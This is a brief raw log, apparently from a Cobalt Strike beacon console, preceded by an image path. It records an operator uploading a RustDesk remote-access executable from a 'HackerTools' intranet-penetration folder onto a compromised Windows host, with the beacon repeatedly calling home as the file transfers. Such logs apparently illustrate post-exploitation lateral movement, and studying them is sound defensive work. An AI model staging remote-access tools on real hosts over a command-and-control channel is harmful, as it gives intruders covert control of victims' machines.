 08/29 16:57:53 beacon> upload E:\HackerTools\IntranetPenetration\IntranetMove\RustDesk\rustdesk-1.1.9.exe (C:\rustdesk-1.1.9.exe)
08/29 16:58:05 [*] Tasked beacon to upload E:\HackerTools\IntranetPenetration\IntranetMove\RustDesk\rustdesk-1.1.9.exe as C:\rustdesk-1.1.9.exe
08/29 16:58:06 [+] host called home, sent: 1046594 bytes
08/29 16:58:08 [+] host called home, sent: 1040516 bytes
08/29 16:58:10 [+] host called home, sent: 1040516 bytes
08/29 16:58:13 [+] host called home, sent: 1040516 bytes
08/29 16:58:15 [+] host called home, sent: 1040516 bytes
08/29 16:58:17 [+] host called home, sent: 1040516 bytes
08/29 16:58:20 [+] host called home, sent: 1040516 bytes
08/29 16:58:22 [+] host called home, sent: 1040516 bytes
08/29 16:58:24 [+] host called home, sent: 1040516 bytes
08/29 16:58:27 [+] host called home, sent: 1040516 bytes
08/29 16:58:29 [+] host called home, sent: 1040516 bytes
08/29 16:58:31 [+] host called home, sent: 1040516 bytes
08/29 16:58:34 [+] host called home, sent: 1040516 bytes
08/29 16:58:36 [+] host called home, sent: 1040516 bytes
08/29 16:58:38 [+] host called home, sent: 679519 bytes